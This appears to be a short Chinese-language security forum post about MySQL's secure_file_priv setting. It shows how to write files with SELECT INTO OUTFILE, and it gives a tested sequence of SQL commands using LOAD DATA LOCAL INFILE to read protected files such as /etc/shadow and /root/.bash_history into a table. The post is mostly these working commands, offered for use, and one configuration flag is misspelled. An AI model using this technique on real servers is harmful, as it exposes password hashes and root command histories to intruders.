 //如果查到了secure_file_priv的值，再执行下列命令就可以写入文件了：
select 123 into outfile '/var/lib/mysql-files/test1.txt '
//限制mysqld 不允许导入 | 导出:
mysqld --secure_file_prive=null
//限制mysqld 的导入 | 导出 只能发生在/tmp/目录下:
mysqld --secure_file_priv=/tmp/
//不对mysqld 的导入 | 导出做限制:
cat /etc/my.cnf
[mysqld]
secure_file_priv=
//如果没有权限，mysql还有个低权限读文件漏洞，/etc/shadow /root/.bash_history都可以读
出来，下面语句测试成功 for MYSQL 5.5.53:
drop table mysql.m1
CREATE TABLE mysql.m1 (code TEXT );
LOAD DATA LOCAL INFILE '/root/.bash_history' INTO TABLE mysql.m1 fields terminated by
''
select * from mysql.m1
关注 | 2 点击收藏 | 3